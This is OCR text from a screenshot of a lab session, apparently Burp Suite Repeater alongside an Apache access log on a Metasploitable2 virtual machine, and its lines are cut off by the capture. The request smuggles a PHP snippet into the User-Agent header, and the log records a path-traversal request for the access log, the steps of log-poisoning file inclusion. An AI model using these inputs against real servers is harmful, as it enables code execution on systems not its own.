 Burp Suite Professional v2020.2 - Temporary Project - lice
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequen
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.199.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 1
AppleWebKit/537.36 (KHTML, like Gecko
Safari/537.36<?php pnpinfo()?>
5 Accept:
text/html,application/xhtml+xml,appli
if,image/webp,image/apng,*/*;q=0.8,ap
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=88565500f4af7f5e934c59c0ba643a60
9 Connection: close
10
Metasploitable2-Linux × win7sp1-1 ×
192.168.199.130 - - [22/Jan/2021:08:48:51 -0500] "GET /php.txt.
4 296 "-" "-"
192.168.199.130 - - [22/Jan/2021:08:49:00 -0500] "GET /php.txt
"-" "-"
192.168.199.130 - - [22/Jan/2021:08:50:15 -0500] "GET /php.txt?
00 24 "-" "-"
192.168.199.130 - - [22/Jan/2021:08:50:20 -0500] "GET /php.txt@
04 297 "-" "-"
192.168.199.130 - - [22/Jan/2021:08:50:27 -0500] "GET /php.txt?
00 24 "-" "-"
192.168.199.1 - - [22/Jan/2021:09:01:05 -0500] "GET /%3C?php%20
P/1.1" 404 288 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
(KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36"
192.168.199.1 - - [22/Jan/2021:09:02:29 -0500] "GET /%3C?php%20
P/1.1" 404 288 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
(KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36"
192.168.199.130 - - [22/Jan/2021:09:04:02 -0500] "GET /../../..
log/apache2/access.log?.html HTTP/1.0" 400 312 "-" "-"
192.168.199.1 - - [22/Jan/2021:09:29:31 -0500] "GET / HTTP/1.1"
illa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
rome/88.0.4324.96 Safari/537.36"
192.168.199.1 - - [22/Jan/2021:09:29:43 -0500] "GET / HTTP/1.1"
illa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
rome/88.0.4324.96 Safari/537.36<?php pnpinfo()?>"
root@metasploitable:/var/log/apache2#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
23
24 Login with msfadmi
25
26
27 </pre>